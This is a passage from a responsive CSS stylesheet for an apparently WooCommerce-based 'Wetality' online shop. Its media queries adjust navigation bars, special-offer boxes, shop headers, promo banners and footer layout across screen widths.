  .qwetality-nav .mobileNav li.register-red-btn a span {
    font-size: 14px;
  }
  .product-badge-img {
    width: 10%;
  }
  .special-offer-div-btn.rep-offer {
    margin-top: -7px;
  }
  body.page-template-template-user-settings .woocommerce {
    top: 19.5%;
  }
  .parent-triangle-div {
    left: 25px;
  }
  #registration-section {
    padding-top: 40px;
  }
}

@media screen and (max-width: 1450px) and (min-width: 768px) {
  .navbar.navbar-default.navbar-fixed-top.qwetality-nav.is-logged {
    min-height: 74px;
  }
  .qwetality-nav.is-logged .navbar-brand {
    padding-right: 5px;
  }
  .is-logged .navbar-brand > img {
    width: 140px;
    margin: 6px 10px;
  }
  .qwetality-nav.is-logged .navbar-nav > li > a {
    font-size: 15px;
  }
  .qwetality-nav.is-logged #navbar-main .navbar-nav > li > a {
    font-size: 15px;
    padding-top: 14px;
    padding-bottom: 13px;
  }
  .qwetality-nav.is-logged #navbar-main span.downArrFull {
    padding-top: 14px;
  }
  .qwetality-nav.is-logged #navbar-main .navbar-nav > li.megamenu.offer-btn > a,
  .qwetality-nav.is-logged #navbar-main .navbar-nav > li.megamenu.fs-btn > a {
    margin: 8px 0px 7px;
    padding: 6px 20px;
  }
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    width: 200px;
  }
  .qwetality-nav.is-logged .mobileNav .register-red-btn,
  .qwetality-nav.is-logged .mobileNav li.register-red-btn a,
  .qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng,
  .qwetality-nav.is-logged .mobileNav .pc-menu .w-cart a i,
  .is-logged .ush_cart_1 .w-cart-link,
  li .fa.fa-envelope-o {
    line-height: 70px;
  }
  body.logged-in li .fa.fa-envelope-o {
    line-height: 70px;
  }
  body.logged-in .fa.fa-search {
    margin-top: 3px;
  }
  li.pc-menu .fep_unread_message_count {
    top: 18px;
  }
  .qwetality-nav.is-logged span.downArrFull {
    padding-top: 25px;
  }
  body.home.logged-in .l-main {
    margin-top: 73px;
  }
  body.home.logged-in.admin-bar .l-main {
    margin-top: 40px;
  }
  body.logged-in .shop-page-header {
    padding: 75px 0px 5px;
  }
  .is-logged .main-nav-container {
    clear: both;
    width: 100%;
    border-top: 1px solid #e6e6e6;
    margin-top: 70px;
    padding-left: 0px;
    padding-right: 0px;
  }
  .is-logged .qwetality-nav .mobileNav {
    right: 5px;
  }
  .is-logged .fep_unread_message_count {
    top: 18px;
  }
  body.home.logged-in .l-main {
    margin-top: 118px;
  }
  body.logged-in .l-main {
    margin-top: 104px;
  }
  body.home.logged-in.admin-bar .l-main,
  body.single.single-post .l-main {
    margin-top: 118px;
  }
  body.logged-in .shop-page-header {
    padding: 115px 0px 5px;
  }
  body.page-template-wetality-water-filters .shop-page-header {
    padding: 57px 0px 5px;
  }
  #uploadImages {
    padding-top: 165px;
  }
  body.page-template-template-default-no-sidebar.logged-in {
    margin-top: 145px;
  }
  body.single.logged-in #content {
    margin-top: 195px;
  }
  body.page-template-template-default-no-sidebar.page-id-38011.logged-in,
  body.page-template-template-default-no-sidebar.page-id-10885.logged-in,
  body.page-template-template-default-no-sidebar.page-id-1309.logged-in,
  body.page-template-template-default-no-sidebar.page-id-1248.logged-in,
  body.page-template-template-default-no-sidebar.page-id-42756.logged-in,
  body.page-template-registration-form-for-customer-invitation.logged-in,
  .page-template-template-product-lists.logged-in,
  body.home.logged-in #content {
    margin-top: 118px;
  }
  body.page-template-template-customer-invitation .shop-page-header {
    padding: 45px 0px 5px;
  }
  h3.webfee-status {
    margin-top: 40px;
  }
  body.logged-in section.product-lists {
    margin-top: 45px;
  }
  .qwetality-nav.is-logged .navbar-nav > li.loyalty-btn a {
    padding-top: 12px;
    padding-bottom: 12px;
    line-height: 13px;
  }
  .qwetality-nav.is-logged .loyalty-btn a span {
    margin-bottom: 2px;
    margin-top: 4px;
    font-size: 16px;
  }
  .logged-in .shipping-notification-bar {
    top: 118px;
  }
  .logged-in section.top-ten {
    margin-top: 150px;
  }

  section.new-wetality-activity-page.new-way-style,
  .page-template-templateswetality-business-php .full-div {
    margin-top: 150px !important;
  }
  .qwetality-nav .navbar-nav > li.megamenu.fs-btn {
    padding-right: 5px;
  }

  .page-template-template-user-settings .woo-notice-id {
    margin-top: 155px;
  }
}

@media screen and (max-width: 1450px) and (min-width: 768px) {
  .free-shipping-notice .second-step h3 {
    font-size: 1.3em;
    margin-bottom: 0px;
  }
  .free-shipping-notice .second-step h4,
  .free-shipping-checked-notice .second-step h4 {
    font-size: 1.1em;
  }
  .free-shipping-notice .second-step h2 {
    font-size: 40px;
    margin: 0px 10px;
  }
  .free-shipping-notice .understand-btn,
  .free-shipping-notice button.turn-off-cookie,
  .free-shipping-checked-notice .understand-btn,
  .free-shipping-checked-notice button.turn-off-cookie {
    margin-top: 15px;
  }
  .free-shipping-notice,
  .free-shipping-checked-notice {
    padding-bottom: 15px;
  }
}

@media screen and (max-width: 1450px) {
  .not-logged .navbar-brand > img {
    width: 150px;
  }
}

@media screen and (max-width: 1440px) {
  footer .footer-bottom-part p.footer-l,
  .social-icons li:first-child {
    font-size: 16px;
  }
}

@media screen and (max-width: 1410px) {
  .special-offer-div-btn img {
    margin: 20px 0px 20px;
  }
  p.special-offer-div-price-retail {
    margin-top: 20px;
    font-size: 15px;
  }
  .special-offer-div-price {
    margin-bottom: 0px;
  }
  .qwetality-nav.not-logged .navbar-nav > li.loyalty-btn a {
    padding-left: 5px;
    padding-right: 5px;
  }
  .not-logged .navbar-brand > img {
    width: 130px;
    margin-top: 6px;
    margin-left: 0px;
  }
  .moroccan-text-banner {
    width: 90%;
  }
}

@media screen and (max-width: 1400px) {
  .qwetality-nav.not-logged ul#site-header-cart {
    padding-left: 5px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn {
    width: 200px;
    padding-left: 10px;
  }
}

@media screen and (max-width: 1370px) {
  .product-badge-img {
    width: 12%;
  }

  .home-parallax-wetality {
    height: 400px;
    padding: 0px;
    padding-top: 50px;
  }
}

@media screen and (max-width: 1370px) and (min-width: 1320px) {
  .qwetality-nav.not-logged .navbar-brand {
    padding-right: 0px;
  }
  .qwetality-nav.not-logged .navbar-brand {
    padding-right: 0px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn {
    width: 180px;
  }
}

@media screen and (max-width: 1366px) {
  p.slider-content-text {
    width: 100%;
  }
  .omega3-quotes-div .into-quotes img {
    display: block;
    margin: 0 auto;
    float: none;
  }
  #page .main-sec.l-section-img .upb_row_bg {
    opacity: 0.4;
  }
  .text-into-img h3 {
    font-size: 25px;
  }
  .quotes-div img.alignleft {
    width: 350px;
    display: block;
    float: none;
    margin: 0 auto;
  }
  .quotes-div-two img.alignleft {
    width: 325px;
    display: block;
    margin: 0 auto;
    float: none;
  }
  .into-quotes {
    padding-top: 0px;
    width: 100%;
    display: block;
    float: left;
  }
  .into-quotes-two {
    position: relative;
    float: left;
    width: 100%;
  }
  .green-brush1,
  .green-brush2 {
    background-size: contain;
  }
  .special-offer-div.german-offer .special-offer-div-text {
    top: 10%;
  }
}

@media screen and (max-width: 1366px) and (min-width: 1281px) {
  #wetalityairpurifierpromo {
    max-height: 350px;
  }
}

@media screen and (max-width: 1362px) and (min-width: 1278px) {
  .shop-detail-info {
    max-width: 43%;
    padding: 10px 5px 10px 15px;
  }
}

@media screen and (max-width: 1340px) {
  .special-offer-div-text {
    top: 5%;
  }
  .special-offer-div {
    padding-bottom: 30px;
  }
  .not-logged .navbar-brand > img {
    margin-right: 15px;
  }
}

@media screen and (max-width: 1320px) {
  .qwetality-nav.not-logged .navbar-brand {
    padding-right: 5px;
  }
  .qwetality-nav.not-logged .navbar-nav > li > a {
    padding-left: 5px;
    padding-right: 5px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn {
    width: 185px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn, /*.qwetality-nav.not-logged .mobileNav li.register-red-btn a,*/ .qwetality-nav.not-logged .mobileNav li.li-lang.titleLeng,
  .qwetality-nav.not-logged .mobileNav .pc-menu .w-cart a i, .not-logged .ush_cart_1 .w-cart-link {
    line-height: 70px;
  }
  footer .container-fluid {
    width: 100%;
  }
  body.home #content {
    margin-top: 70px;
  }
  .shop-page-header {
    padding: 70px 0px 5px;
  }
  .qwetality-nav .mobileNav li.register-red-btn a {
    padding-top: 19px !important;
    padding-bottom: 15px !important;
  }
  .fa.fa-search {
    margin-top: 3px;
  }
  a.shop-now-button {
    font-size: 19px;
    padding: 10px 33px 10px 30px;
  }
  .theme-storefront #main article,
  body.page-template-template-default-no-sidebar.page-id-10885,
  body.page-template-template-default-no-sidebar.page-id-1309,
  body.page-template-template-default-no-sidebar.page-id-1248,
  body.page-template-template-default-no-sidebar.page-id-42756,
  body.page-template-registration-form-for-customer-invitation {
    margin-top: 74px;
  }
  body.single #content {
    margin-top: 125px;
  }
  body.page-template-template-default-no-sidebar,
  body.archive.category {
    margin-top: 100px;
  }
  .nex-prev-arrows.carousel-indicators.other-color a {
    width: 35px;
    height: 35px;
  }
  .nex-prev-arrows.carousel-indicators.other-color a span {
    line-height: 34px;
  }
  .qwetality-nav.not-logged .fa.fa-search {
    margin-top: 3px;
  }
  .shipping-notification-bar {
    top: 70px;
  }
}

@media screen and (max-width: 1315px) and (min-width: 1190px) {
  .qwetality-nav.not-logged .navbar-nav > li > a {
    font-size: 14px;
  }
  .qwetality-nav.not-logged .mobileNav .register-red-btn {
    width: 160px;
    padding-left: 8px;
    padding-right: 5px;
  }
  .qwetality-nav.not-logged .the-login-btn {
    padding-left: 3px;
    padding-right: 3px;
  }
  .qwetality-nav .navbar-nav > li.megamenu.offer-btn > a,
  .qwetality-nav .navbar-nav > li.megamenu.fs-btn > a {
    padding: 5px 12px;
  }
  .not-logged .navbar-brand > img {
    width: 120px;
  }
}

@media screen and (max-width: 1280px) {
  h2.about-subtitle {
    margin-top: 100px;
  }
  .six-for-free .full-width .container {
    width: auto;
  }
  .special-offer-div-text {
    top: 8%;
    font-size: 15px;
    line-height: 18px;
  }
  .special-offer-div-text p i {
    font-size: 14px;
    line-height: 16px;
  }
  .special-offer-div-btn .button {
    margin-top: 5px !important;
  }
  .special-offer-div-price {
    line-height: 16px;
  }
  .special-offer-div-price span {
    font-size: 13px;
  }
  .special-offer-div-price {
    font-size: 27px;
  }
  .special-offer-div-btn {
    top: 60%;
  }
  .special-offer-div.german-offer .special-offer-div-btn {
    top: 51%;
  }
  .special-offer-div-btn.rep-offer {
    margin-top: 4px;
  }
  #wetalityairpurifierpromo {
    max-height: 450px;
  }
}

@media screen and (max-width: 1279px) {
  .woocommerce.columns-4 .products .product {
    width: 33.3333%;
  }
  .special-offer-div.german-offer .special-offer-div-btn {
    top: 54%;
  }
  .special-offer-div.german-offer p.g-title {
    font-size: 16px;
    line-height: 17px;
    margin-bottom: 3px;
  }
  .special-offer-div.german-offer p.special-offer-div-price-retail {
    margin-top: 0px;
  }
  .page-template-template-wetality-air-purifier a.wetality-air-shop-btn {
    padding: 10px 10px 8px;
  }
  a.wetality-air-shop-btn.oker-btn {
    margin-top: 10px;
  }
}

@media screen and (max-width: 1278px) and (min-width: 900px) {
  .shop-detail-info {
    width: 39%;
    float: left;
    position: relative;
    padding: 10px;
  }
}

@media screen and (max-width: 1220px) {
  .slider-content {
    top: 60%;
  }
  .slider-content img {
    width: 30%;
  }
  p.slider-content-text {
    margin: 15px auto;
    line-height: 18px;
    padding: 12px 30px;
    font-size: 16px;
  }
  .slider-content h3 {
    font-size: 25px;
  }
  #section-one {
    padding-top: 30px;
  }
  #section-one h1 {
    font-size: 85px;
    margin: 0 auto 15px;
    letter-spacing: 0px;
  }
  section#section-two h2 {
    font-size: 60px;
  }
  section#section-three h3 {
    font-size: 23px;
  }
  .paragraphcssone p,
  .paragraphcsstwo p,
  .paragraphcssthree p {
    font-size: 23px;
  }
  .paragraphcsstwo p {
    line-height: 1;
    margin-bottom: 10px;
  }
  span.blue {
    font-size: 30px;
  }
  section#section-sixth h1 {
    font-size: 65px;
  }
  section#section-sixth h2 {
    padding: 0px;
  }
  .tilbud-color {
    line-height: 60px;
    top: 85% !important;
  }
  .moroccan-text-banner h1 {
    font-size: 45px;
    line-height: 50px;
  }
}

@media screen and (max-width: 1200px) {
  section#qwt-border h2 {
    margin-top: 36px;
  }
  .qw-p {
    margin-top: 15px;
  }
  .to-vote {
    margin: 10px auto 5px;
    font-size: 13px;
  }
  .qw-p a:last-child {
    margin-left: 0px;
  }
  #after-event-gallery .thegallery .gallery-type {
    height: 160px;
  }
  #eventSection .thegallery .after-gallery-poster {
    width: 32%;
  }
  .special-offer-div-btn {
    width: 85%;
  }
  .special-offer-div-text {
    top: 14%;
    font-size: 14px;
    line-height: 16px;
    padding: 0px 10px;
  }
  p.special-offer-div-price-retail {
    margin-top: 20px;
  }
  .desktop-version .rounded-box {
    height: 300px;
  }
  .e-oils-more-text p {
    font-size: 17px;
    line-height: 18px;
  }
}

@media screen and (max-width: 1200px) and (min-width: 1186px) {
  .gelDetailText,
  .nailDetailText,
  .omegaDetailText {
    width: 66% !important;
  }
  .col-for-background {
    width: 25% !important;
  }
  .w-image.backimage-two,
  .w-image.backimage-three,
  .w-image.backimage {
    margin: 0px auto;
    width: 400px;
    margin-top: 120px;
  }
}

@media screen and (max-width: 1200px) and (min-width: 992px) {
  #footer-qvg input[type="submit"] {
    max-width: 60%;
    width: 60%;
    float: right;
  }
}

@media screen and (max-width: 1200px) and (min-width: 990px) {
  .contest {
    min-height: 440px;
  }
  .backimage img {
    margin-top: 0px;
  }
  .shop-now-button.event-btn {
    padding: 17px;
  }
  .row.home-small-cols div:first-child p span {
    top: 75%;
  }
}

@media screen and (max-width: 1200px) and (min-width: 768px) {
  .row.home-videodiv h3 {
    min-height: 40px;
  }
  /* shoping cart */
  body.woocommerce-cart .container {
    width: 100%;
  }
  table.shop_table.shop_table_responsive.cart td,
  table.shop_table.shop_table_responsive.cart th {
    font-size: 15px;
  }
  .qwetality-nav.not-logged .eoil-link a p:lang(en),
  .qwetality-nav.not-logged .eoil-link a p:lang(de) {
    margin-bottom: 11px;
  }
  img.contact-section-img {
    width: 200px;
    margin-top: -15px;
  }
  .footer-contact-section {
    padding: 45px 0px 30px;
  }
}

@media screen and (max-width: 1186px) {
  .gelDetailText,
  .nailDetailText,
  .omegaDetailText {
    width: 95% !important;
  }
  .col-for-background {
    width: 100% !important;
  }
  .shop-detail-info {
    float: right;
  }
  .w-image.backimage-two,
  .w-image.backimage-three,
  .w-image.backimage {
    margin: 0px auto;
    width: 400px;
    margin-top: 20px;
  }
  .backimage img {
    margin-top: 0px;
  }
  .with-brush1,
  .with-brush2 {
    background-size: contain;
  }
}

@media screen and (max-width: 1150px) {
  .product-meta span.subscription-details,
  span.woocommerce-Price-amount.amount {
    font-size: 18px;
  }
  .banerShop {
    min-height: 460px;
  }
  .special-offer-div.german-offer .special-offer-div-btn .button {
    padding: 5px 11px;
  }
}

@media screen and (max-width: 1150px) and (min-width: 900px) {
  .white-div .btn.btn-newsletter {
    font-size: 14px;
    padding: 6px 5px;
  }
}

@media screen and (max-width: 1150px) and (min-width: 992px) {
  .for-check-second p {
    font-size: 14px;
  }
}

@media screen and (max-width: 1138px) {
  .buttonTshirt {
    padding-bottom: 10px;
  }
  .moroccan-text-banner h1 {
    font-size: 40px;
    line-height: 45px;
  }
}

@media screen and (max-width: 1190px) and (min-width: 768px) {
  .not-logged .main-nav-container {
    clear: both;
    width: 100%;
    border-top: 1px solid #e6e6e6;
    margin-top: 70px;
    padding-left: 0px;
    padding-right: 0px;
  }
  body.home #content {
    margin-top: 118px;
  }
  .shop-page-header {
    padding: 0px 0px 10px;
  }
  .shop-page-header h1 {
    font-size: 25px;
  }
  .theme-storefront #main article,
  body.page-template-template-default-no-sidebar.page-id-10885,
  body.page-template-template-default-no-sidebar.page-id-1309,
  body.page-template-template-default-no-sidebar.page-id-1248,
  body.page-template-template-default-no-sidebar.page-id-42756,
  body.page-template-registration-form-for-customer-invitation {
    margin-top: 0px;
  }
  body.single #content,
  body.page-template-template-default-no-sidebar,
  body.archive.category {
    margin-top: 0px;
  }
  .shipping-notification-bar {
    top: 118px;
  }
  .qwetality-nav.not-logged #navbar-main .navbar-nav > li > a {
    padding-top: 14px;
    padding-bottom: 13px;
    font-size: 15px;
  }
  .qwetality-nav.not-logged #navbar-main span.downArrFull {
    padding-top: 15px;
  }
  .qwetality-nav.not-logged
    #navbar-main
    .navbar-nav
    > li.megamenu.offer-btn
    > a,
  .qwetality-nav.not-logged #navbar-main .navbar-nav > li.megamenu.fs-btn > a {
    margin: 8px 0px 7px;
    padding: 6px 20px;
  }
}

@media screen and (max-width: 1085px) {
  .slider-content img {
    width: 30%;
  }
  .first-info-row {
    padding: 10px 10px 0px;
    padding: 10px 10px 10px;
  }
  .second-info-row {
    padding: 50px 10px 50px;
  }
  .moroccan-banner-section {
    height: 500px;
    margin-top: 117px;
  }
}
/* Special offer page*/
@media screen and (max-width: 1120px) and (min-width: 768px) {
  .special-offer-div-text p i,
  .special-offer-div-text {
    font-size: 13px;
    line-height: 15px;
  }
  .special-offer-div-text {
    top: 14%;
  }
  .special-offer-div-price span {
    font-size: 11px;
  }
  .special-offer-div-btn img {
    margin-bottom: 6px;
  }
  .special-offer-div-price {
    line-height: 14px;
  }
  .special-offer-div-btn a.button.add_to_cart_button {
    margin-top: 5px !important;
  }
}

/*
@media screen and (max-width: 1180px){
  .free-shipping-notice,
  .free-shipping-checked-notice {bottom: 62px;}
}
*/

@media screen and (max-width: 1057px) and (min-width: 768px) {
  .special-offer-div-btn a.button.add_to_cart_button {
    line-height: 12px;
  }
}

/* Single page */
@media screen and (max-width: 1025px) and (min-width: 768px) {
  .for-check-second p {
    font-size: 15px;
  }
  .desktop-version .container,
  #footer-qvg .container {
    padding-left: 40px;
    padding-right: 40px;
  }
  .home-full-section {
    padding: 0px;
  }
  p.home-vertical {
    margin-left: -18px;
    font-size: 14px;
  }
  img.float-right {
    margin-right: -20px;
  }
  .homepage-section.mobile-version .rounded-box img {
    height: 93%;
  }
  .homepage-section.mobile-version .rounded-box.darkgray-color img {
    height: 100%;
  }
  .rounded-box.green-color img,
  .rounded-box.tizian-color img,
  .rounded-box.brown-color.whit-text-white img,
  .rounded-box.blue-color img,
  .rounded-box.lightblue-color img {
    right: 0px;
  }
  li.mm-listitem a.mm-listitem__text img {
    height: 35px;
    float: right;
  }
  .serum-landing-page {
    margin-top: 0px;
    padding-top: 0px;
  }
  .s-desc-wrap.right {
    padding-right: 40px;
  }
  .s-desc-wrap.left {
    padding-left: 40px;
  }
  .ingredients-box {
    padding: 20px 10px;
  }
  .custom-resset-pass {
    padding-top: 20px;
  }
}

@media screen and (max-width: 1023px) and (min-width: 768px) {
  .page-template-template-wetality-air-purifier a.wetality-air-shop-btn {
    padding: 5px 10px;
    font-size: 10px;
  }
}

@media screen and (max-width: 1024px) {
  /* omega for free */
  .six-for-free p {
    font-size: 20px;
  }
  .gold-color {
    font-size: 50px !important;
    line-height: 56px;
    top: 85% !important;
  }
  section#autoship-header {
    padding: 60px 0px 25px;
  }
  .moroccan-text-banner img {
    width: 140px;
  }
  .homepage-section.mobile-version .home-videodiv a.zoom-join-btn {
    margin-top: 15px;
  }
  section.domainpage-bg {
    height: 350px;
    margin-top: 0px;
  }
  p.notice-that {
    line-height: 20px;
  }
  #offers-shop-section {
    margin-top: 0px;
    padding-bottom: 30px;
  }
  .free-shipping-notice,
  .free-shipping-checked-notice {
    bottom: 65px;
  }
}

@media screen and (max-width: 1000px) {
  .back-to-wetality {
    display: none;
  }

  li.back-to-wetality-link {
    display: block !important;
  }
  div.scrolling {
    height: 65px !important;
  }
  body.home #content {
    margin-top: 119px;
  }
}

@media screen and (min-width: 767px) {
  .memberfree4 {
    padding-top: 75px;
  }
}

@media screen and (max-width: 992px) {
  .hidden-sidebar-menu {
    display: none !important;
  }
  #site-header-cart.site-header-cart-mobile a.cart-contents {
    display: block !important;
    font-family: FontAwesome;
  }
  .slider-content h3 {
    padding-top: 0px;
    color: #ffffff;
    font-size: 22px;
    margin: 5px auto;
  }
  p.slider-content-text {
    margin: 15px auto;
  }
  .health-sec-texts {
    column-gap: 30px;
    -webkit-column-gap: 30px;
    -moz-column-gap: 30px;
  }
  .package-box,
  .package-box-two {
    margin: 30px 5% 40px !important;
    width: 40% !important;
  }
  footer {
    clear: both;
  }
  .six-for-free p {
    font-size: 18px;
    margin: 10px 0px;
    line-height: 25px;
  }
  .open-sub-menu {
    font-size: 20px;
    width: 70px;
    top: 165px;
  }
  .show-sub-menu {
    font-size: 18px;
    width: 200px;
    top: 248px;
  }
  ol.other-color {
    display: block;
  }
  .tilbud-color {
    font-size: 20px !important;
    line-height: 43px;
    top: 85% !important;
  }
  .greenbox-pp-light,
  .greenbox-pp {
    min-height: 322px;
    margin-bottom: 1px;
  }
  .smaller-promo a {
    margin-right: 0%;
  }
  .smaller-promo {
    text-align: center;
    margin-bottom: 15px;
  }
  .promo-mat-btns [class*="col-"] {
    text-align: center;
  }
  .oneDiv {
    padding-top: 17px;
  }
  /* t-shirts baner za shop page */
  .groupTshirt {
    width: 100%;
    padding-right: 15px;
  }
  .imgTshirt {
    width: 35%;
    margin: 0 auto;
    position: relative;
    top: 0;
    left: 0;
    transform: none;
  }
  body.page-template-upload-page #main {
    margin-top: 119px;
  }
  #aevent-outside img {
    display: block;
    margin: 0 auto !important;
  }
  #aevent-lunch .woocommerce ul.products {
    text-align: center;
  }
  #aevent-end {
    padding-top: 275px;
    margin-top: -250px;
  }
  #aevent-about h2 {
    margin-bottom: 65px;
  }
  #aevent-about .the-logo {
    margin: 70px auto 0px;
  }
  #aevent-about {
    padding-bottom: 100px;
  }
  .shop-now-button.event-btn {
    top: 72% !important;
  }
  .row.home-small-cols div:last-child p span {
    top: 105%;
  }
  .image-custom-wrapper .float-div {
    width: 37%;
    left: 5%;
    bottom: 11%;
  }
  #cosmetics-sec {
    padding-top: 70px;
  }
  #qvg-roles-sec {
    padding-top: 30px;
  }
  #qvg-roles-sec .row {
    padding: 20px 30px;
  }
  section#qwt-border h2 {
    margin-top: 25px;
    font-size: 25px;
  }
  section#qwt h1 {
    font-size: 30px;
  }
  .create-personal h1 {
    margin: 20px 0px !important;
    font-size: 30px !important;
  }
  .product-badge-img {
    width: 100%;
    padding: 0px 10px 10px;
  }
  #order_review table.shop_table {
    width: 100%;
  }
  #order_review #payment {
    float: left;
    width: 100%;
    margin-top: 30px;
  }
  .colPromo .content {
    padding: 10px;
  }
  /*style for wetality water member page */
  #water-product-list .pdf-si .btnDownload {
    padding: 8px 17px 7px;
    font-size: 12px;
    line-height: 19px;
  }
  img.water-images {
    width: 230px;
  }
  .special-offer-div-btn.rep-section.rep-offer p {
    padding-right: 15px;
  }
  p.bigger-intro-p {
    font-size: 23px;
    line-height: 27px;
    margin-left: 0px;
    margin-bottom: 3px;
  }
  .hemp-bg-div {
    padding-bottom: 0px;
  }
  .hemp-bg-div h3 {
    padding-top: 0px;
  }
  .desktop-version .rounded-box.green-color img {
    height: 100%;
  }
  .badge-text-div {
    margin-top: 0px;
  }
  .badge-img-div {
    width: 250px;
    margin: 0px 0px 5px -10px;
  }
  .home-read-more {
    font-size: 16px;
    margin-top: 10px;
    padding-bottom: 3px;
  }
  .home-parallax-wetality {
    height: 330px;
    padding-top: 60px;
  }
  .video-container {
    padding-top: 0px;
    padding-bottom: 55px;
  }
  .z-info-bottom {
    position: relative;
    bottom: 0px;
    margin-top: 20px;
  }
  .zoom-speaker-info {
    padding: 20px 20px 10px 20px;
  }
  .join-us-section .home-read-more {
    margin-bottom: 25px;
  }
  .new-home-loyalty-video .wideo-lp-w {
    margin-bottom: 15px !important;
  }
  .hemp-bg-div h2 {
    padding-top: 15px;
  }
  .zoom-speaker-section > .row {
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -o-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .join-us-register-section {
    padding: 40px 0px;
  }
  .homepage-section.desktop-version .wideo-lp-w {
    margin-bottom: 15px;
  }

  .footer-contact-section {
    padding: 35px 0px;
  }
  img.contact-section-img {
    margin: 0 auto;
    float: none;
  }
  .join-us-q-img {
    margin-top: 20px;
  }

  input.phonearea-class {
    width: 30% !important;
  }

  input.phone-class {
    width: 65% !important;
  }
  .desktop-version .rounded-box.lightblue-color-r.rep-view img {
    height: 80%;
  }
  .moroccan-banner-section {
    height: 300px;
    margin-top: 117px;
  }
  .moroccan-text-banner h1 {
    font-size: 32px;
    line-height: 35px;
  }
  .moroccan-text-section {
    padding: 40px 25px 20px;
  }
  .moroccan-text-section p.bolded-p,
  p.grfik-info-p {
    font-size: 25px;
    line-height: 27px;
  }
  .moroccan-text-section img {
    margin: 0px auto 40px;
  }
  .moroccan-clinic img {
    width: 300px;
  }
  .homepage-section .zoom-speaker-section .middle-info-bottom {
    min-height: 100px;
  }
  .homepage-section .zoom-speaker-section > .row {
    flex-wrap: nowrap;
    flex-direction: column;
  }
  .homepage-section .middle-info-bottom img {
    height: 50px;
  }
}

@media screen and (max-width: 992px) and (min-width: 768px) {
  .col-for-ruls:nth-of-type(2) hr {
    display: none;
  }
  section#promo-banner {
    height: 300px !important;
    max-height: 300px !important;
  }
  #uploadImages {
    padding-top: 20px;
  }
  #after-event-gallery .thegallery .after-gallery-poster {
    width: 31%;
  }
  #after-event-gallery .thegallery .gallery-type {
    height: 120px;
  }
  h4.w-w-w-gallery-title,
  #videoSection h2 {
    min-height: 46px;
  }
  /* shop cart */
  table.shop_table.shop_table_responsive.cart td,
  table.shop_table.shop_table_responsive.cart th {
    padding: 0.8rem !important;
  }
  table.shop_table.shop_table_responsive.cart td,
  table.shop_table.shop_table_responsive.cart th {
    font-size: 14px;
  }
  .qwetality-nav.is-logged .qvg-shop-products li a div p {
    font-size: 11px;
    line-height: 13px;
  }
  .qwetality-nav.is-logged .shop-megamenu .text-left ul li {
    margin-top: 10px;
  }
  .qwetality-nav.not-logged .eoil-link a p:lang(en),
  .qwetality-nav.not-logged .eoil-link a p:lang(de) {
    margin-bottom: -7px;
  }
  .qwetality-nav .dropdown-menu .p-title {
    font-size: 30px;
    line-height: 25px;
    margin-bottom: 25px;
  }
  .special-offer-div-btn {
    width: 90%;
  }
  p.special-offer-div-price-retail {
    margin-top: 10px;
  }
  .special-offer-div-price {
    margin: 7px 0px;
  }
  .special-offer-div {
    padding-bottom: 20px;
  }
  .special-offer-div-text p i,
  .special-offer-div-text {
    font-size: 14px;
  }
  .special-offer-div-btn a.button.add_to_cart_button {
    line-height: 17px;
  }
  .special-offer-div-price {
    line-height: 16px;
  }
  .desktop-version .rounded-box {
    height: 230px;
    margin-bottom: 30px;
  }
  .e-oils-more-text {
    width: 24%;
  }
  .e-oils-more-text img {
    width: 24%;
  }
  .e-oils-more-text p {
    font-size: 14px;
    line-height: 18px;
  }
  .rounded-box.orange-color img,
  .rounded-box.green-color img,
  .rounded-box.yellow-color.cosmetics img,
  .rounded-box.tizian-color img,
  .rounded-box.green-color img {
    height: 100%;
    right: 0px;
    width: auto;
  }
  .homepage-section.desktop-version [class*="col-"] {
    margin-bottom: 0px;
  }
  .desktop-version .rounded-box.rep-view img {
    height: 80%;
    width: auto;
    right: 0px;
  }
  section.membership4free-home {
    padding: 10px 0px;
  }
  footer img.footer-logo {
    width: 135px;
  }
  footer ul li a,
  ul.footer-all-info li,
  .footer-notice {
    font-size: 13px;
    line-height: 14px;
  }
  a.shop-now-button {
    font-size: 18px;
    padding: 9px 33px 7px 30px;
  }
  .nex-prev-arrows .fa.fa-angle-left {
    padding-right: 90px;
  }
  .desktop-version .notlog .rounded-box.gray-color img {
    width: 63%;
  } /*delete when air comes*/
  .desktop-version .notlog .rounded-box.gray-color .e-oils-more-text {
    width: 33%;
  } /*delete when air comes*/
  .desktop-version .rounded-box.gray-color-r.rep-view img {
    height: 70%;
  }
  footer h3 {
    font-size: 11px;
    letter-spacing: 1px;
  }
  .join-us-register-section .home-read-more {
    margin-top: 30px;
  }
  .homepage-section.desktop-version .wideo-lp-w {
    margin-bottom: 15px;
  }
  footer ul li {
    margin-bottom: 5px;
  }
  .with-leaf-bg img,
  .join-us-q-img {
    height: 300px;
    margin: 30px auto;
  }
  .homepage-section.mobile-version .join-us-gray {
    padding: 30px 0px 10px;
  }
  .qwetality-nav.is-logged .eoil-link a p {
    margin-bottom: -5px;
  }
  .qwetality-nav.not-logged .eoil-link a p {
    margin-bottom: -7px;
  }
  section.topten-home {
    padding-top: 35px;
  }
  section.topten-home img {
    margin: -11px auto 0px;
  }
  #down-for-notlogshop .qvg-shop-products li a div p {
    font-size: 14px;
  }
  #down-for-notlogshop li.ipad-margin {
    margin: 0 7px;
  }
  #site-header-cart.site-header-cart-mobile a.cart-contents {
    display: inline-block !important;
  }
  body .woocommerce_promotion_badge_text {
    left: 27px;
  }
  .parent-triangle-div {
    left: 32px;
  }
}

@media screen and (max-width: 978px) {
  a.hiddenDesc {
    display: block;
    padding-right: 10;
  }
  .no-07-promo-wrapp {
    padding: 5px 20px;
  }
  #no-07-promo .no-07-promo-text {
    padding-top: 3%;
    text-align: center;
  }
  .no-07-promo-text-price {
    margin: 0 auto;
  }
}

@media screen and (max-width: 900px) {
  .slider-content {
    top: 50%;
  }
  p.slider-content-text {
    margin: 10px auto;
    padding: 10px 18px;
  }
  .w-nav-control {
    display: block;
    padding-left: 15px;
  }
  #about-sec-title {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  h2.about-subtitle {
    padding-left: 10%;
  }
  .gelDetailText ul.products li.product,
  .nailDetailText ul.products li.product,
  .omegaDetailText ul.products li.product {
    width: 310px !important;
  }
  table#omegaTable {
